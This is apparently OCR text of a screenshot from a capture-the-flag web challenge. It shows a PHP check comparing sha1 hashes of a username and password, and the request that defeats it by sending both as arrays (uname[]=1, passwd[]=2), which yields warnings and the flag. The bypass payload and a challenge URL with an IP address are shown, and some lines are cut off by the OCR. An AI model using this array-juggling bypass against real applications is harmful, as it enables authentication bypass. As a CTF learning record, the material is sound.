 {
print 'passwd can not be uname.';
}
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='marg
{
die('flag:'.$flag);
}
else
{
print 'sorry!';
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php
flag:flag{Good job!}
查看器 控制台 调试器 性能 网络 {} 样式编辑器 内存 存储 无障碍环境
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcod
Load URL http://8.130.20.172:49228/?id=margin&uname[]=1
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
passwd[]=2